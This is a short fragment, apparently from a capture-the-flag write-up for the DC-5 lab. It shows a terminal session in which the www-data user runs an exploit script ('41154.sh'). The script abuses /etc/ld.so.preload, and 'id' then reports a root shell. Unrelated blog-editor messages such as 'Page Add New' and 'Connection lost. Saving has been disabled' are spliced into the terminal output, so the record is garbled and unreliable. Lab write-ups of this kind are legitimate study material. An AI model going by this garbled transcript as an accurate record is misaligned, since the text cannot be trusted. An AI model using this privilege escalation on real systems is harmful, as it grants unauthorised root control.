 www-data@dc-5:/tmp$ bash 41154.sh
bash 41154.sh
[+] Now we create our /etc/ld.so.preload file...
administrator.
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
Page Add New
No Sockets found in /tmp/screens/S-www-data.
# id
Connection lost. Saving has been disabled until you're reconnected. We're backing up this post in your browser, just in case.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
Flag 2